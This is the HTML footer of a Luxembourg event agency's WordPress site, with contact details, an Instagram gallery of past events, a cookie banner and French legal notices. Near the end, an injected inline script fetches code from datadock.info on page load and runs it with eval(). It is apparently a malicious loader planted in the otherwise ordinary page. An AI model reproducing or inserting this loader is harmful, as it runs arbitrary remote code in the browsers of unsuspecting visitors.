				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-elegant-icons icon_pin qodef-icon qodef-e" style="" ></span>    </span>				<span class="qodef-e-title-text">24, rue Geespelt L-3378 Livange</span>
			</span>
					</a>
			</p>
</div></div><div id="boldlab_core_separator-8" class="widget widget_boldlab_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -5px"></div>
</div></div><div id="boldlab_core_icon_list_item-6" class="widget widget_boldlab_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<a itemprop="url" href="mailto:info@carte-blanche.lu" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-elegant-icons icon_mail qodef-icon qodef-e" style="" ></span>    </span>				<span class="qodef-e-title-text">info@carte-blanche.lu</span>
			</span>
					</a>
			</p>
</div></div><div id="boldlab_core_separator-9" class="widget widget_boldlab_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: 24px"></div>
</div></div><div id="boldlab_core_contact_form_7-2" class="widget widget_boldlab_core_contact_form_7" data-area="footer_top_area_column_1">			<div class="qodef-contact-form-7">
				<div role="form" class="wpcf7" id="wpcf7-f450-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/event-luxembourg-tag/proximite/#wpcf7-f450-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="450" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f450-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="qodef-cf qodef-cf-subscribe qodef-position--widget qodef-widget--footer"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span><button type="submit" class="wpcf7-form-control wpcf7-submit qodef-layout--filled qodef-button qodef-m"><span class="qodef-m-text">Send</span></button></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>			</div>
			</div>						</div>
											<div class="qodef-grid-item">
							<div id="boldlab_core_twitter_list-2" class="widget widget_boldlab_core_twitter_list" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Twitter</h4><div class="qodef-shortcode qodef-m  qodef-twitter-list qodef-grid qodef-layout--columns  qodef-gutter--normal qodef-col-num--1  qodef-responsive--predefined qodef--no-bottom-space qodef--no-bottom-info">
	<div id="ctf" class="ctf" data-ctfshortcode="{&quot;0&quot;: &quot;2&quot;, &quot;1&quot;: &quot;text&quot;, &quot;2&quot;: &quot;retweeter,avatar,author,placeholder,date,actions,twitterlink&quot;, &quot;num&quot;: &quot;2&quot;, &quot;showheader&quot;: &quot;&quot;, &quot;creditctf&quot;: &quot;&quot;, &quot;showbutton&quot;: &quot;&quot;, &quot;include&quot;: &quot;text&quot;, &quot;exclude&quot;: &quot;retweeter,avatar,author,placeholder,date,actions,twitterlink&quot;}"><div class="ctf-error"><div class="ctf-error-user"></div></div></div></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="boldlab_core_instagram_list-3" class="widget widget_boldlab_core_instagram_list" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Instagram</h4><div class="qodef-shortcode qodef-m  qodef-instagram-list qodef-gutter--tiny qodef-col-num--3">
	
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841402522654892#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;0&quot;:&quot;6&quot;,&quot;1&quot;:&quot;3&quot;,&quot;2&quot;:&quot;5&quot;,&quot;3&quot;:&quot;px&quot;,&quot;4&quot;:&quot;auto&quot;,&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;imagepadding&quot;:&quot;5&quot;,&quot;imagepaddingunit&quot;:&quot;px&quot;,&quot;showheader&quot;:&quot;&quot;,&quot;showfollow&quot;:&quot;&quot;,&quot;showbutton&quot;:&quot;&quot;,&quot;imageres&quot;:&quot;auto&quot;}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17902539031287602" data-date="1547835928">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BsyS-xllXJ9/" target="_blank" rel="noopener" data-full-res="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/49660848_346365679283859_8905919921005657701_n.jpg?_nc_cat=110&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=n_DU_ZQvWWEAX9go3KA&#038;_nc_ht=scontent-frx5-1.cdninstagram.com&#038;oh=480ddbf7b3d4b7c6b3b5eb670adb2ac6&#038;oe=60479669" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frx5-1.cdninstagram.com\/v\/t51.2885-15\/49660848_346365679283859_8905919921005657701_n.jpg?_nc_cat=110&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=n_DU_ZQvWWEAX9go3KA&amp;_nc_ht=scontent-frx5-1.cdninstagram.com&amp;oh=480ddbf7b3d4b7c6b3b5eb670adb2ac6&amp;oe=60479669&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS-xllXJ9\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS-xllXJ9\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS-xllXJ9\/media?size=l&quot;}">
            <span class="sbi-screenreader">Instagram post 17902539031287602</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17902539031287602">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17860981399308125" data-date="1547835859">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BsyS2XUFvxh/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/49558557_2769518886605689_681887196577965335_n.jpg?_nc_cat=106&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=5Tpf7KaJZXkAX_TXYcz&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=d17476581581b11f492ac66363db634a&#038;oe=6048FB42" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/49558557_2769518886605689_681887196577965335_n.jpg?_nc_cat=106&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5Tpf7KaJZXkAX_TXYcz&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=d17476581581b11f492ac66363db634a&amp;oe=6048FB42&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS2XUFvxh\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS2XUFvxh\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/BsyS2XUFvxh\/media?size=l&quot;}">
            <span class="sbi-screenreader">Evénement &quot;Voyage dans l&#039;espace&quot; organisé par Ca</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Evénement &quot;Voyage dans l&#039;espace&quot; organisé par Carte Blanche Events - janvier 2019 - Luxembourg Congrès - 900 personnes www.carte-blanche.lu">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18016331677032748" data-date="1545379000">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BrpEw0qFKrI/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/47583691_365025674305518_522268400466816626_n.jpg?_nc_cat=108&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ZoxdKFMRG8EAX_1c3hP&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=61b894e02f02a78e12edaf6718621417&#038;oe=604672F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/47583691_365025674305518_522268400466816626_n.jpg?_nc_cat=108&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZoxdKFMRG8EAX_1c3hP&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=61b894e02f02a78e12edaf6718621417&amp;oe=604672F2&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BrpEw0qFKrI\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BrpEw0qFKrI\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/BrpEw0qFKrI\/media?size=l&quot;}">
            <span class="sbi-screenreader">Saint Nicolas (+ 1.000 invités) organisation Cart</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Saint Nicolas (+ 1.000 invités) organisation Carte blanche Events Luxembourg www.carte-blanche.lu">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17932873168061947" data-date="1521328547">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BgcUKamBsEk/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/28754144_1673267722761237_5961097857304887296_n.jpg?_nc_cat=107&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ReXsHtVnlgkAX8fxGRG&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=c4ccf774ff1ce4e7eef69f9f1645f690&#038;oe=6048C953" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/28754144_1673267722761237_5961097857304887296_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ReXsHtVnlgkAX8fxGRG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=c4ccf774ff1ce4e7eef69f9f1645f690&amp;oe=6048C953&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BgcUKamBsEk\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BgcUKamBsEk\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/28754144_1673267722761237_5961097857304887296_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ReXsHtVnlgkAX8fxGRG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=c4ccf774ff1ce4e7eef69f9f1645f690&amp;oe=6048C953&quot;}">
            <span class="sbi-screenreader">Christmas Party 2017</span>
            	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Christmas Party 2017">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17843951488096099" data-date="1452546332">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BAacf-rAWZf/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/12534119_464233817035134_1186124065_n.jpg?_nc_cat=108&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pbPXUC2T60MAX-nTXXG&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=31d145be2b877386f5826a4f46f541d7&#038;oe=60480980" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12534119_464233817035134_1186124065_n.jpg?_nc_cat=108&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pbPXUC2T60MAX-nTXXG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=31d145be2b877386f5826a4f46f541d7&amp;oe=60480980&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacf-rAWZf\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacf-rAWZf\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12534119_464233817035134_1186124065_n.jpg?_nc_cat=108&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pbPXUC2T60MAX-nTXXG&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=31d145be2b877386f5826a4f46f541d7&amp;oe=60480980&quot;}">
            <span class="sbi-screenreader">#mypushup https://www.mypushup.com</span>
            	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#mypushup https://www.mypushup.com">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17843984152080564" data-date="1452546328">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/BAacfjKAWZd/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/12552341_1116344495057202_130720252_n.jpg?_nc_cat=107&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oOm8a1Rb06oAX-wBmHJ&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=ae99d062d5bf5e617c028c9e3af2e907&#038;oe=6046124E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12552341_1116344495057202_130720252_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOm8a1Rb06oAX-wBmHJ&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=ae99d062d5bf5e617c028c9e3af2e907&amp;oe=6046124E&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacfjKAWZd\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacfjKAWZd\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12552341_1116344495057202_130720252_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOm8a1Rb06oAX-wBmHJ&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=ae99d062d5bf5e617c028c9e3af2e907&amp;oe=6046124E&quot;}">
            <span class="sbi-screenreader">#mypushup https://www.mypushup.com</span>
            	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#mypushup https://www.mypushup.com">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841402522654892#6" data-resized="{&quot;17902539031287602&quot;:{&quot;id&quot;:&quot;49660848_346365679283859_8905919921005657701_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17860981399308125&quot;:{&quot;id&quot;:&quot;49558557_2769518886605689_681887196577965335_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18016331677032748&quot;:{&quot;id&quot;:&quot;47583691_365025674305518_522268400466816626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17932873168061947&quot;:{&quot;id&quot;:&quot;28754144_1673267722761237_5961097857304887296_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17843951488096099&quot;:{&quot;id&quot;:&quot;12534119_464233817035134_1186124065_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17843984152080564&quot;:{&quot;id&quot;:&quot;12552341_1116344495057202_130720252_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div></div></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--2 qodef-col-num--480--2">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_bottom_area_column_1"><a href="https://carte-blanche.lu/"><img width="65" height="65" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png" class="image wp-image-3911  attachment-65x65 size-65x65" alt="evenementiel_entreprise_luxembourg_carte_blanche_event_light" style="max-width: 100%; height: auto;" srcset="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png 100w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-300x300.png 300w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-150x150.png 150w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png 384w" sizes="(max-width: 65px) 100vw, 65px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="boldlab_core_separator-10" class="widget widget_boldlab_core_separator" data-area="footer_bottom_area_column_2"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -2px"></div>
</div></div><div id="boldlab_core_icon-12" class="widget widget_boldlab_core_icon" data-area="footer_bottom_area_column_2"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="https://twitter.com/events_carte?s=20" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-font-awesome fa fa-angle-up" ></span>    </span>
</a>	<div id="qodef-side-area" >
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="media_image-2" class="widget widget_media_image" data-area="side-area"><a href="https://carte-blanche.lu/"><img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="image wp-image-3911  attachment-full size-full" alt="evenementiel_entreprise_luxembourg_carte_blanche_event_light" style="max-width: 100%; height: auto;" srcset="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png 384w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-300x300.png 300w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-150x150.png 150w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png 100w" sizes="(max-width: 384px) 100vw, 384px" /></a></div><div id="boldlab_core_separator-5" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: 7px"></div>
</div></div><div id="boldlab_core_highlight-2" class="widget widget_boldlab_core_highlight" data-area="side-area"><h1 class="qodef-shortcode qodef-m  qodef-highlight " >
			<a itemprop="url" href="https://carte-blanche.lu/" target="_self">
			<span class="qodef-highlight-text" data-highlight="#ffffff" style="color: #000000">Carte Blanche</span>			</a>
	</h1></div><div id="boldlab_core_separator-6" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -10px"></div>
</div></div><div id="text-4" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p>Toute l’année, nous exerçons avec passion un métier exigeant, prenant, engageant, exaltant, source de grande satisfaction professionnelle et d’accomplissement personnel !</p>
</div>
		</div><div id="boldlab_core_separator-7" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -4px"></div>
</div></div><div id="boldlab_core_icon-6" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-behance-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-7" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-pinterest-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-8" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-9" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >
			<a itemprop="url" href="https://www.facebook.com/QodeInteractive/" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div>		</div>
	</div>
</div><!-- close #qodef-page-wrapper div from header.php -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="cookie-law-info-bar"><span>Ce site web utilise des cookies pour améliorer votre expérience. Nous supposons que vous êtes d'accord. <a class="cli_settings_button"   style="margin:5px 20px 5px 20px;" >Mentions légales</a><a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Accepter</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">RGPD & Mentions Légales</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Mentions légales</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text"><h5><strong>1. Informations légales</strong></h5><br />
Conformément aux dispositions des articles 6-III et 19 de la loi pour la Confiance dans l’Économie Numérique.<br />
<br />
Carte Blanche Events<br />
9 avenue de la Gare<br />
L-1611 Luxembourg (Ville)<br />
+352 621 284 145<br />
<br />
Webmaster : Cédric Christler – 3d2lux<br />
Hébergement : OVH Roubaix<br />
<h5><strong>2. Limitation de responsabilité</strong></h5><br />
L’utilisateur reconnaît avoir pris connaissance des présentes conditions d’utilisation et s’engage à les respecter.<br />
<br />
L’utilisateur du site internet reconnaît disposer d’une maîtrise technique suffisante pour naviguer sur l’interface proposée. L’utilisateur du site internet reconnaît avoir vérifié que la configuration de son browser internet utilisé ne contient pas de virus et qu’il est en parfait état de fonctionnement. L’Éditeur se conforme pour offrir aux utilisateurs des informations et/ou des outils disponibles et mis à jour mais ne saurait être tenu pour responsable des erreurs, d’une absence de disponibilité des fonctionnalités sur son site. Les informations délivrées par ce site le sont à titre indicatif et ne sauraient dispenser l’utilisateur d’une demande complémentaire de renseignements auprès de Carte Blanche Events.<br />
<br />
L’Éditeur ne saurait garantir l’exactitude, l’actualité des informations diffusées sur son site. En conséquence, l’utilisateur reconnaît utiliser ces données sous sa responsabilité exclusive.<br />
<br />
L’utilisateur est renseigné par un bandeau en bas de page que lors de ses visites sur le site, un cookie peut s’installer automatiquement sur son logiciel de navigation. Le cookie sert uniquement à enregistrer des informations relatives à la navigation de celui-ci sur le site. Le paramétrage du logiciel de navigation permet d’informer de la présence de cookie et éventuellement, de la refuser de la manière décrite à l’adresse suivante : www.cnil.fr.<br />
<br />
Les visiteurs du site internet doivent respecter les dispositions de la loi n°78-17 du 6 janvier 1978 modifiée, relative à l’informatique, aux fichiers et aux libertés, dont la violation est passible de sanctions pénales. Ils sont tenus notamment de s’abstenir, s’agissant des informations à caractère personnel auxquelles ils accèdent ou pourraient accéder, de tout listing, de toute utilisation détournée d’une manière générale, de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des personnes.<br />
<h5><strong>3. Propriété intellectuelle</strong></h5><br />
La structure générale ainsi que les textes, images animées sont la propriété exclusive de l’Editeur.<br />
<br />
